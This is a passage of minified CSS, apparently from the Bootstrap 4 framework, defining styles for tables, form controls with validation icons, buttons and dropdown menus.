th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc((3em + 2.25rem)/4 + 1.75rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc((3em + 2.25rem)/4 + 1.75rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid 